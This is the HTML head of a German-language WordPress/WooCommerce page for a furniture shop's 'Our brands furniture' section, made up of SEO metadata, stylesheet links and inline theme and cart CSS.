

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yatakhome.com/de/our-brands-furniture/
body_size: 78202
content:
<!DOCTYPE html>
<html lang="de-CH-informal" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our brands furniture - Yatakhome</title>
	<link rel="canonical" href="https://yatakhome.com/de/our-brands-furniture/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our brands furniture - Yatakhome" />
	<meta property="og:url" content="https://yatakhome.com/de/our-brands-furniture/" />
	<meta property="og:site_name" content="Yatakhome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="18 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https:\/\/yatakhome.com\/our-brands-furniture\/",
            "url": "https:\/\/yatakhome.com\/our-brands-furniture\/",
            "name": "Our brands furniture - Yatakhome",
            "isPartOf": {
                "@id": "https:\/\/yatakhome.com\/#website"
            },
            "datePublished": "2018-06-01T06:54:34+00:00",
            "dateModified": "2018-06-01T06:54:34+00:00",
            "breadcrumb": {
                "@id": "https:\/\/yatakhome.com\/our-brands-furniture\/#breadcrumb"
            },
            "inLanguage": "de-CH",
            "potentialAction": [
                {
                    "@type": "ReadAction",
                    "target": [
                        "https:\/\/yatakhome.com\/our-brands-furniture\/"
                    ]
                }
            ]
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/yatakhome.com\/our-brands-furniture\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Anasayfa",
                    "item": "https:\/\/yatakhome.com\/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Our brands furniture"
                }
            ]
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/yatakhome.com\/#website",
            "url": "https:\/\/yatakhome.com\/",
            "name": "Yatakhome",
            "description": "",
            "potentialAction": [
                {
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https:\/\/yatakhome.com\/?s={search_term_string}"
                    },
                    "query-input": "required name=search_term_string"
                }
            ],
            "inLanguage": "de-CH"
        }
    ]
}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel="alternate" type="application/rss+xml" title="Yatakhome &raquo; Feed" href="https://yatakhome.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yatakhome &raquo; Kommentar-Feed" href="https://yatakhome.com/de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yatakhome.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyatakhome.com%2Fde%2Four-brands-furniture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yatakhome.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyatakhome.com%2Fde%2Four-brands-furniture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-cart-add-ons-style-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/includes/../build/index.css?ver=1d22de83ac99c4f086d22104cd86c0a6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yatakhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/vendor/redux/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.1' type='text/css' media='all' />
<link rel='stylesheet' id='xc-woo-whatsapp-order-css' href='https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/public/css/xc-woo-whatsapp-order-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-popup-style-css' href='https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/assets/css/trp-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc_cart_addons_styles-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-cart-add-ons/assets/css/frontend.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://yatakhome.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/css/lightslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.0.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>
a.xoo-wsc-ft-btn:nth-child(3){
		grid-column: 1/-1;
	}
.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #eee;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 15px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: 2fr 2fr;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 400px;
	right: -400px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 400px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 400px;
}



.xoo-wsc-slider{
	right: -400px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 15px 20px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 15px 20px;
	margin: 10px 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}



.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/themify-icons.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/simple-line-icons.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/swiper.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/magnific-popup.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-mCustomScrollbar-css' href='https://yatakhome.com/wp-content/themes/hongo/assets/css/jquery.mCustomScrollbar.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://yatakhome.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/justifiedGallery.min.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-hotspot-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/hongo-frontend-hotspot.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-addons-section-builder-css' href='https://yatakhome.com/wp-content/plugins/hongo-addons/assets/css/section-builder.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://yatakhome.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-css' href='https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
